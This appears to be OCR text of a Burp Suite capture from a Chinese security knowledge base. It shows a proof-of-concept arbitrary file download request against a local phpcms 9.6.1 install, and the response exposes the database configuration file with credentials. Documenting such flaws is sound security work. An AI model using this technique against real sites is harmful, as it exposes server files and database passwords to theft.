 Request
Raw Params Headers Hex
GET
/phpcms961/index.php?m=content&c=down&a=download&a_k=7e1dS97x4nryXO2HL_v37
hfyQfdHOnP0x5IMzcGj4NaGvts5SvWArMo6IfoR_Eoul3imJFePjqvDj0VJDzr8C1XR0DBnhtvJL
wYBZ3b_r7dJv1XF-oxLVf35ts6jnezIDHh9TCv3oPnw-krDhjWf5l9Y HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost/phpcms960/index.php?m=admin&c=index&a=login&dosubmit=1
Connection: close
Cookie: XDEBUG_SESSION=PHPSTORM;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
Content-Length: 325
Connection: close
Content-Type: ph>p
<?php
return array (
'default' => array (
'hostname' => 'localhost',
'port' => 3306,
'database' => 'phpcmsv961',
'username' => 'root',
'password' => 'toor',
'tablepre' => 'v9_',
'charset' => 'utf8',
'type' => 'mysqli',
'debug' => true,
'pconnect' => 0,
'autoconnect' => 0
),
);
?>
'零组资料文库'